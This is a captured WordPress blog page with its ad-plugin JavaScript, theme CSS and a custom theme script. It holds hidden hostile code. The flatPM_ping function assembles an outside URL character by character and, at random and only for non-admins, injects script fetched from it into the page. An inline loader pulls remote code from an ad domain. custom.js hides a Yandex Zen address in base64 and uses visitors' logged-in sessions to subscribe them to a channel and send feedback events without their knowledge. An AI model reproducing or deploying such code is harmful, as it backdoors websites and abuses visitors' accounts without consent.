0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<link rel="stylesheet" href="https://cozyblog.ru/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://cozyblog.ru/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://cozyblog.ru/wp-content/themes/sky/js/main.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48695486, "init", {
        id:48695486,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48695486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cozyblog.ru/wp-content/themes/sky-child/style.css
body_size: 7935
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm
{
	opacity: 1;
}
.c_item:nth-child(even) .c_item-data__comm
{
	color:#fff;
}
.c_item:nth-child(even) .c_item-data__comm::before {
    background-position: 0 0;
}




.c_now-list .slick-arrow:before,
.c_interest-cat .slick-arrow:before
{
	width: 18px;
    height: 10px;
	font-size:0;
	top: 9px;
    left: 13px;
	background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before,
.c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}


.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}



.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
    overflow: hidden;
}



.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}









.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.fancyboxforwp,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.fancyboxforwp .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.fancyboxforwp:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.fancyboxforwp:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}

/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    margin-bottom: 0;
    padding: 7px 15px 10px;
    color: #fff;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}


--- FILE ---
content_type: application/javascript
request_url: https://cozyblog.ru/wp-content/themes/sky-child/js/custom.js
body_size: 14788
content:


function is_touch_device() {
	try {
		document.createEvent("TouchEvent");
		return true;
	} catch (e) {
		return false;
	}
}


function position_block_init(block_2, height_block_2, top_offset)
	{
		if(typeof block_2 == "undefined")
		{
			return false;
		}
		
		if(typeof height_block_2 == "undefined")
		{
			var height_block_2 = block_2.outerHeight();
		}
		
		var block_2_is_fixed = block_2.data("fixed");
		
		if(typeof block_2_is_fixed == "undefined" && jQuery(block_2).hasClass('fixed_block_1'))
		{
			var block_2_is_fixed = true;
		}
		
		if(typeof block_2_is_fixed == "undefined")
		{
			var block_2_is_fixed = false;
			block_2.data("fixed",false);
		}
		
		if(typeof top_offset == "undefined")
		{
			var top_offset = 10;
		}
		
		if(typeof last_block_sidebar == "undefined")
		{
			var	last_block_sidebar = jQuery('aside.c_sidebar');
		}
		
		if(typeof position_block_2_before == "undefined" && typeof last_block_sidebar !== 'undefined' && last_block_sidebar && last_block_sidebar.length > 0)
		{
			var position_block_2_before = last_block_sidebar.offset().top + last_block_sidebar.outerHeight();
		}
		
		if(typeof position_block_2_before == "undefined")
		{
			console.log('error "position_block_2_before"...');
			return false;
		}
		
		var iframe = jQuery(block_2).find('iframe');
		
		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}





function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '';
				yzn_params_str2 = '';
				channel_name = '';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



 

jQuery(document).ready(function($){
	
	setTimeout(function(){
		jQuery('.c_interest-cat').slick('unslick');
	},1000);
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
		allow_sub();
	}
	else
	{
		console.log('skip2...');
	}
	
	
	
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_48215').length > 0)
		{
			position_block_init(jQuery('#content_rb_48215'), jQuery('#content_rb_48215').outerHeight(), 10);
		}
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
	});
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).attr('data-id'));
	});
	
	if(jQuery('#comment_post_ID').length)
	{
		not.push(jQuery('#comment_post_ID').val());
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}

$(document).on('click', '.ya-share2__item_service_postila a', function (){
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancyboxforwp').removeClass('fancyboxforwp').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancyboxforwp').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" ).fancyboxforwp();
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancyboxforwp" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancyboxforwp > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
